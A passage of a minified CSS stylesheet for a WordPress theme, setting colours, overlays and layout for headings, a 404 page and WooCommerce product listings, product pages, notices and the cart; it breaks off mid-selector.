.position .third_font_color.vc_custom_heading>.h6,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h1,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h2,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h3,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h4,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h5,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>h6,.stm_services.style_6 .item .item_wr .content h5 a:hover,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h1,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h2,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h3,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h4,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h5,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>.h6,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h1,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h2,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h3,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h4,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h5,.stm_services.style_6 .item .item_wr .content h5 a:hover .third_font_color.vc_custom_heading>h6,.third_font_color,.third_font_color .third_font_color.vc_custom_heading>.h1,.third_font_color .third_font_color.vc_custom_heading>.h2,.third_font_color .third_font_color.vc_custom_heading>.h3,.third_font_color .third_font_color.vc_custom_heading>.h4,.third_font_color .third_font_color.vc_custom_heading>.h5,.third_font_color .third_font_color.vc_custom_heading>.h6,.third_font_color .third_font_color.vc_custom_heading>h1,.third_font_color .third_font_color.vc_custom_heading>h2,.third_font_color .third_font_color.vc_custom_heading>h3,.third_font_color .third_font_color.vc_custom_heading>h4,.third_font_color .third_font_color.vc_custom_heading>h5,.third_font_color .third_font_color.vc_custom_heading>h6,.third_font_color_hv:hover,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h1,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h2,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h3,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h4,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h5,.third_font_color_hv:hover .third_font_color.vc_custom_heading>.h6,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h1,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h2,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h3,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h4,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h5,.third_font_color_hv:hover .third_font_color.vc_custom_heading>h6{color:#ea5454}.infobox.style_7 .infobox_link i,.infobox.style_8 .infobox_title_wrap i,.read_more_arrow i,.staff_list.list_2>ul>li .inner .staff_content .read_more i,.stm_news .news_list li.view_style_3 .post_item .content .read_more i,.stm_news .news_list li.view_style_4 .post_item a .post_date,.stm_pricing_plan_unit.style_2 .stm_label .base_font_color,.stm_services.style_5 .item .item_wr .item_info .read_more i,.stm_services.style_6 .item .item_wr .content .read_more i,.stm_vacancies.style_2 .read-more i,.third_bg_color .stats_counter.style_5 .base_font_color{color:#fff!important}.third_bg_color,.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color{background-color:#ea5454}.base_bg_color{background-color:#2d4059}.rev_slider li.tp-revslider-slidesli.third_bg_color{background-color:#ea5454!important}.base_font_color,.base_font_color.vc_custom_heading>.h1,.base_font_color.vc_custom_heading>.h2,.base_font_color.vc_custom_heading>.h3,.base_font_color.vc_custom_heading>.h4,.base_font_color.vc_custom_heading>.h5,.base_font_color.vc_custom_heading>.h6,.base_font_color.vc_custom_heading>h1,.base_font_color.vc_custom_heading>h2,.base_font_color.vc_custom_heading>h3,.base_font_color.vc_custom_heading>h4,.base_font_color.vc_custom_heading>h5,.base_font_color.vc_custom_heading>h6{color:#2d4059}.third_font_color,.third_font_color.vc_custom_heading>.h1,.third_font_color.vc_custom_heading>.h2,.third_font_color.vc_custom_heading>.h3,.third_font_color.vc_custom_heading>.h4,.third_font_color.vc_custom_heading>.h5,.third_font_color.vc_custom_heading>.h6,.third_font_color.vc_custom_heading>h1,.third_font_color.vc_custom_heading>h2,.third_font_color.vc_custom_heading>h3,.third_font_color.vc_custom_heading>h4,.third_font_color.vc_custom_heading>h5,.third_font_color.vc_custom_heading>h6{color:#ea5454}.border_base_color.vc_custom_heading{border-color:#2d4059}body .vc_row.overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.25)}body .vc_row.overlay{position:relative}body .vc_row.overlay:before,body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0}body .vc_row.overlay:before{background:rgba(0,0,0,.25);display:block}body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before{background:rgba(45,64,89,.9)}body .vc_row.overlay_2{position:relative}body .vc_row.overlay_2:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(45,64,89,.8);display:block}body .vc_row.fixed_bg{background-attachment:fixed}body .overlay_3{position:relative}body .overlay_3:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(45,64,89,.9)}body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before,body .vc_row.overlay_4:before{background:rgba(45,64,89,.5);content:'';left:0;top:0;right:0;bottom:0}body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before{position:absolute}body .vc_row.overlay_4{position:relative}body .vc_row.overlay_4:before{position:absolute;display:block}.page_404 .bottom .bottom_wr .media h3:after,.page_404 .bottom h1:after{display:none}body .vc_row.video_overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:url(../../../images/video_overlay.png) 50% 50%;z-index:10}body .mb-30,body .stm_sidebar .wpb_content_element.mb-30{margin-bottom:30px}body.boxed_layout.stm-demo-changed{background-image:none!important}.stm-site-preloader.preloader-wrapper{position:fixed;top:50%;left:50%;margin-top:-32px;margin-left:-32px;opacity:0;visibility:hidden;transition:opacity .1s ease 1s}body.stm-demo-changed .stm-site-preloader.preloader-wrapper{visibility:visible;opacity:1}.stm-site-preloader .spinner-blue,.stm-site-preloader .spinner-blue-only{border-color:#ea5455}@media only screen and (max-width:768px){body .vc_row.reset-sm-paddings{margin-left:-15px!important;margin-right:-15px!important}body .vc_row.reset-sm-paddings>.wpb_column>.vc_column-inner{padding-left:15px!important;padding-right:15px!important}}.page_404 .bottom{position:fixed;bottom:0;left:0;right:0}.page_404 .bottom h1{padding:0;margin:0 0 0 -11px;font-size:230px;line-height:132px;color:#2d4059}.page_404 .bottom .bottom_wr{padding:70px 95px;background:#2d4059}.page_404 .bottom .bottom_wr .media h3{color:#fff;padding:0;margin:0}.woocommerce .widget_price_filter .price_slider{margin-bottom:20px}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:20px;font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;border:1px solid #ccc;background:0 0;color:#2d4059;text-transform:lowercase;font-weight:700;font-family:Montserrat;padding:10px 21px 9px;float:right}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#ea5454;border-color:#ea5454}.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;letter-spacing:-.04em;padding-top:7px;color:#999}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:11px;height:11px;background-color:#ea5455;border-radius:11px;cursor:ew-resize;outline:0;top:-4px;margin-left:-5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#ea5454}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#e6e6e6;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.product_list_widget li{padding:0 0 20px;border-bottom:1px solid #ddd;margin:0 0 20px;list-style:none}.woocommerce ul.product_list_widget li:after{content:"";display:table;clear:both}.woocommerce ul.product_list_widget li:last-child{margin:0;border:none;padding:0}.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.product_list_widget li a:hover{text-decoration:none}.woocommerce ul.product_list_widget li .product-title{color:#2d4059;font-family:Montserrat;font-weight:700;margin:0 0 10px}.woocommerce ul.product_list_widget li .product-title:hover{color:#ea5455}.woocommerce ul.product_list_widget li img{float:left;margin:0 16px 0 0;width:54px;height:auto;box-shadow:none}.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.product_list_widget li dl:after{content:"";display:table;clear:both}.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{float:none;margin:8px 0 10px;font-size:11px;height:11px;width:76px;letter-spacing:.4em}.woocommerce ul.product_list_widget li .star-rating span{color:#ea5454}.woocommerce ul.product_list_widget li .amount{color:#999;font-size:14px;line-height:20px;letter-spacing:-.04em}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:11px;width:76px;letter-spacing:.4em;font-size:11px;line-height:1;font-family:star}.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#ddd;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce span.onsale{padding:3px 10px 2px;min-height:inherit;min-width:inherit;font-weight:700;position:absolute;text-align:center;line-height:20px;top:-.5em;left:-.5em;margin:0;border-radius:3px;background-color:#81ca00;color:#fff;font-size:12px;text-transform:uppercase;-webkit-font-smoothing:antialiased;z-index:9}.woocommerce ul.products.columns-3{clear:both}.woocommerce ul.products.columns-3:after{content:"";display:table;clear:both}.woocommerce ul.products.columns-3 li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:33.333%!important;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;transition:all .3s ease}.woocommerce ul.products.columns-3 li.product:hover{box-shadow:0 5px 20px 0 rgba(0,0,0,.15);border-color:transparent #f2f2f2}.woocommerce ul.products.columns-3 li.product.first{border-left-color:transparent}.woocommerce ul.products.columns-3 li.product.last{border-right-color:transparent}.woocommerce ul.products.columns-3 li.product:first-child,.woocommerce ul.products.columns-3 li.product:first-child+li.product,.woocommerce ul.products.columns-3 li.product:first-child+li.product+li.product{border-top-color:transparent}.woocommerce ul.products.columns-3 li.product:first-child+li.product+li.product:hover,.woocommerce ul.products.columns-3 li.product:first-child+li.product:hover,.woocommerce ul.products.columns-3 li.product:first-child:hover{border-color:transparent #f2f2f2}.woocommerce .products ul,.woocommerce ul.products{padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce ul.products:after{content:"";display:table;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .related ul.products{margin:0;padding:0;border:none}.woocommerce ul.products{border-bottom:1px solid #ddd;padding:0 0 40px;margin:0 0 30px}.woocommerce ul.products li.product{text-align:center}.woocommerce ul.products li.product .onsale{top:30px;right:30px;left:auto}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0;margin:0 0 1px;font-size:16px;font-weight:600;line-height:20px;text-transform:none;color:#2d4059}.woocommerce ul.products li.product .woocommerce-loop-product__title:after,.woocommerce ul.products li.product h3:after{display:none}.woocommerce ul.products li.product .author{color:#777;font-size:13px;font-style:italic;margin:0 0 20px}.woocommerce ul.products li.product a{text-decoration:none;display:block}.woocommerce ul.products li.product a:after{content:"";display:table;clear:both}.woocommerce ul.products li.product a img{width:auto;max-width:100%;height:auto;margin:0 0 25px;box-shadow:none;display:inline-block}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .star-rating-wr{display:inline-block;vertical-align:middle;padding:0 10px}.woocommerce ul.products li.product .star-rating{display:inline-block;font-size:11px}.woocommerce ul.products li.product .star-rating span{color:#ea5454}.woocommerce ul.products li.product .button{margin-top:6px;clear:both;display:inline-block}.woocommerce ul.products li.product .price{color:#2d4059;font-family:Montserrat;font-weight:400;margin-bottom:10px;font-size:20px;display:inline-block;vertical-align:middle;letter-spacing:-.04em;text-decoration:none;padding:0 10px}.woocommerce ul.products li.product .price del{opacity:1;display:block;float:left;font-size:14px;line-height:28px;color:#999;margin:0 10px 0 0}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:400;float:left;text-decoration:none}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(67,67,67,.5)}.woocommerce .woocommerce_before_shop_loop{padding:11px 20px 11px 30px;background:#f2f2f2;margin:0 0 30px}.woocommerce .woocommerce_before_shop_loop:after{content:"";display:table;clear:both}.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{color:#222;margin:0;padding:7px 0 0}.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering{margin:0}.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single{height:38px}.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;padding-right:43px}.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px;width:38px}.woocommerce a.added_to_cart{padding-top:15px;white-space:nowrap;display:inline-block;font-size:12px;font-family:Montserrat}.woocommerce a.added_to_cart:hover{text-decoration:underline!important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:27px 150px 27px 56px!important;margin:0 0 20px!important;position:relative;background-color:transparent;color:#212121;border:3px solid #ea5454;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-message:after{content:"";display:table;clear:both}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:50%;left:21px;font-size:21px;margin:-15px 0 0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:none;position:absolute;right:21px;top:18px;padding:5px 15px}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-error .showcoupon,.woocommerce .woocommerce-error .showlogin,.woocommerce .woocommerce-info .showcoupon,.woocommerce .woocommerce-info .showlogin,.woocommerce .woocommerce-message .showcoupon,.woocommerce .woocommerce-message .showlogin{font-size:14px;font-weight:700;color:#2d4059;text-decoration:none!important;border-bottom:1px dotted #2d4059}.woocommerce .woocommerce-error .showcoupon:hover,.woocommerce .woocommerce-error .showlogin:hover,.woocommerce .woocommerce-info .showcoupon:hover,.woocommerce .woocommerce-info .showlogin:hover,.woocommerce .woocommerce-message .showcoupon:hover,.woocommerce .woocommerce-message .showlogin:hover{border-bottom:none}.woocommerce .woocommerce-message{border-color:#81ca00}.woocommerce .woocommerce-message:before{content:"\e015";color:#81ca00}.woocommerce .woocommerce-info{border-color:#ea5454}.woocommerce .woocommerce-info:before{content:"\f05a";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;color:#2d4059;font-size:24px;margin-top:-12px}.woocommerce .woocommerce-error{border-color:#b81c23}.woocommerce .woocommerce-error:before{content:"\e016";color:#b81c23}.woocommerce #content div.product div.images,.woocommerce div.product div.images{float:left;width:350px;margin-bottom:60px}.woocommerce #content div.product div.images .woocommerce-main-image,.woocommerce div.product div.images .woocommerce-main-image{position:relative;display:block;height:360px;text-align:center;border:1px solid #f2f2f2}.woocommerce #content div.product div.images .woocommerce-main-image:after,.woocommerce #content div.product div.images:after,.woocommerce div.product div.images .woocommerce-main-image:after,.woocommerce div.product div.images:after{content:'';display:inline-block;vertical-align:middle;height:100%}.woocommerce #content div.product div.images .thumbnails li a img,.woocommerce #content div.product div.images .woocommerce-product-gallery__image a img,.woocommerce div.product div.images .thumbnails li a img,.woocommerce div.product div.images .woocommerce-product-gallery__image a img{height:auto;max-width:100%}.woocommerce #content div.product div.images img,.woocommerce div.product div.images img{display:inline-block;vertical-align:middle;width:auto;max-width:100%;height:auto}.woocommerce #content div.product div.images .thumbnails,.woocommerce div.product div.images .thumbnails{list-style:none;padding:0;margin:10px -5px 0;font-size:0}.woocommerce #content div.product div.images .thumbnails li,.woocommerce div.product div.images .thumbnails li{padding:0 5px;float:left;width:33.33%}.woocommerce #content div.product div.images .thumbnails li:hover a,.woocommerce div.product div.images .thumbnails li:hover a{border-color:#2d4059}.woocommerce #content div.product div.images .thumbnails li a,.woocommerce div.product div.images .thumbnails li a{transition:all .3s ease;display:block;border:1px solid #f2f2f2;padding:15px 27px}.woocommerce #content div.product div.images .woocommerce-product-gallery__image,.woocommerce div.product div.images .woocommerce-product-gallery__image{vertical-align:top}.woocommerce #content div.product div.images .woocommerce-product-gallery__image a,.woocommerce div.product div.images .woocommerce-product-gallery__image a{transition:all .3s ease;display:block;border:1px solid #f2f2f2;padding:5px;margin:5px 5px 5px 0}.woocommerce #content div.product div.images .woocommerce-product-first-gallery__image,.woocommerce div.product div.images .woocommerce-product-first-gallery__image{display:block;border:1px solid #f2f2f2;padding:0;margin:5px 5px 5px 0;position:relative}.woocommerce #content div.product div.images .woocommerce-product-first-gallery__image:after,.woocommerce div.product div.images .woocommerce-product-first-gallery__image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:5px solid #fff}.woocommerce #content div.product div.images .woocommerce-product-first-gallery__image a,.woocommerce div.product div.images .woocommerce-product-first-gallery__image a{border:0;padding:0;margin:0}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary{padding-left:30px;float:none;width:auto;overflow:hidden;margin-bottom:60px}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#2d4059;font-size:28px;line-height:1;letter-spacing:-.04em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:400;text-decoration:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size:20px;line-height:28px;color:#999;margin:0 10px 0 0}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#ea5454}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{padding:6px 0 0;margin-bottom:25px;line-height:1}.woocommerce div.product .woocommerce-product-rating .star-rating{margin:0 10px 0 0;float:none;display:inline-block;vertical-align:middle;color:#ea5454}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#777;font-size:13px}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.summary p{line-height:22px;color:#222;margin-bottom:23px}.woocommerce div.product div.summary p.price{color:#2d4059;line-height:1;margin-bottom:17px}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs{margin:0 0 35px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";display:table;clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#ea5454;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Montserrat;letter-spacing:-.04em;color:#2d4059;text-decoration:none;text-transform:lowercase;transition:all .3s ease}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#ea5455}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#2d4059;color:#ea5454;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none!important}.woocommerce div.product form.cart:after,.woocommerce div.product p.cart:after{display:table;content:"";clear:both}.woocommerce div.product .woocommerce-tabs .panel{margin:0;padding:35px 40px 38px;background:#f2f2f2;border:none;color:#222;box-shadow:none;border-radius:0}.woocommerce div.product .woocommerce-tabs .panel p{line-height:22px}.woocommerce div.product .woocommerce-tabs .panel p:last-child{margin:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:29px}.woocommerce div.product form.cart div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px}.woocommerce div.product form.cart div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222;font-size:13px;line-height:1;outline:0!important;box-shadow:none!important;width:100%}.woocommerce div.product form.cart .woocommerce-variation-price{margin-bottom:15px}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:middle;line-height:22px}.woocommerce div.product form.cart .variations label{font-weight:700;font-family:Montserrat;font-size:14px;color:#222;display:inline-block}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce .product_meta .posted_in{display:block;font-size:13px;margin:0 0 16px;color:#777}.woocommerce .product_meta .posted_in a{color:#222}.woocommerce .product_meta .tagged_as{display:block}.woocommerce .product_meta .tagged_as a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px!important;color:#777;border:1px solid #ccc;margin:0 6px 7px 0;text-decoration:none!important;text-transform:lowercase;transition:all .3s ease}.woocommerce .product_meta .tagged_as a:hover{background:#ea5454;border-color:#ea5454;color:#222}.woocommerce .quantity_actions .minus em,.woocommerce .quantity_actions .plus em{font-size:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;transition:all .3s ease}.woocommerce .quantity_actions{position:absolute;top:0;right:0}.woocommerce .quantity_actions span{display:block;height:24.5px;width:49px;text-align:center;cursor:pointer}.woocommerce .quantity_actions .plus{line-height:19px}.woocommerce .quantity_actions .plus em{line-height:0;border-bottom:6px solid #777}.woocommerce .quantity_actions .minus{line-height:8px}.woocommerce .quantity_actions .minus em{line-height:0;border-top:6px solid #777}.woocommerce .quantity_actions span:hover.plus em{border-bottom-color:#ea5454}.woocommerce .quantity_actions span:hover.minus em{border-top-color:#ea5454}.woocommerce #reviews h3{margin:0 0 19px}.woocommerce #review_form #respond p{margin:0;line-height:1}.woocommerce #reviews #comment{height:128px}.woocommerce p.stars a{width:19px;height:11px;color:#ddd}.woocommerce p.stars a:hover~a:before{color:#ddd}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#ea5454}.woocommerce p.stars.selected a.active~a:before{color:#ddd}.woocommerce .commentmetadata .star-rating span,.woocommerce p.stars.selected a:not(.active):before{color:#ea5454}.woocommerce .commentmetadata .star-rating{display:inline-block;vertical-align:middle;float:none;margin:0 0 0 10px}.woocommerce table.shop_table{border:none;margin:0 0 40px;text-align:left;width:100%;border-collapse:separate;border-radius:0;border-top:5px solid #cacaca}.woocommerce table.shop_table th{font-family:Montserrat;font-weight:700;padding:22px 3px 17px;font-size:13px;color:#2d4059;border-bottom:#ddd}.woocommerce table.shop_table td{border-top:1px solid #ddd;padding:20px 0;vertical-align:middle}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px}.woocommerce table.shop_table td div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222;font-size:13px;line-height:1;outline:0!important;box-shadow:none!important;width:100%}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#cacaca!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce form .form-row{padding:0;margin-bottom:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:none;padding:45px 50px;margin:2em 0;text-align:left;border-radius:0;background:#f2f2f2}.woocommerce-cart table.cart td.product-quantity,.woocommerce-cart table.cart td.product-remove,.woocommerce-cart table.cart th.product-quantity,.woocommerce-cart table.cart th.product-remove{text-align:center}.woocommerce form.checkout_coupon .lost_password,.woocommerce form.login .lost_password,.woocommerce form.register .lost_password{margin:0}.woocommerce form.checkout_coupon #rememberme,.woocommerce form.login #rememberme,.woocommerce form.register #rememberme{margin:0 0 0 20px}@media only screen and (max-width:640px){.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{padding:20px}}.woocommerce-cart table.cart .product-thumbnail{min-width:40px}.woocommerce-cart table.cart img{width:40px;margin:0 20px 0 0;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.product-name a,.woocommerce-cart table.cart th.product-name a{color:#2d4059;font-weight:700;font-family:Montserrat}.woocommerce-cart table.cart td .amount,.woocommerce-cart table.cart th .amount{color:#999;font-size:14px;font-family:Montserrat}.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals table small{color:#2d4059}.woocommerce-cart table.cart td.product-remove .remove,.woocommerce-cart table.cart th.product-remove .remove{display:inline-block}.woocommerce-cart table.cart td.product-quantity div.quantity,.woocommerce-cart table.cart th.product-quantity div.quantity{display:inline-block;vertical-align:middle;float:none;margin:0}.woocommerce-cart table.cart td.actions{padding:30px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;padding:16px 30px 15px;border:inherit;line-height:inherit;margin:0 10px 0 0}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1}.woocommerce-cart table.cart .coupon input[type=text]{width:255px}.woocommerce-cart .wc-proceed-to-checkout{padding:30px 0 0}.woocommerce-cart .wc-proceed-to-checkout:after{content:"";display:table;clear:both}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;margin-bottom:20px;font-size:14px;padding:8px 21px}.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#2d4059;font-size:.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;padding:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;line-height:1.5em}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #2d4059}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-cart 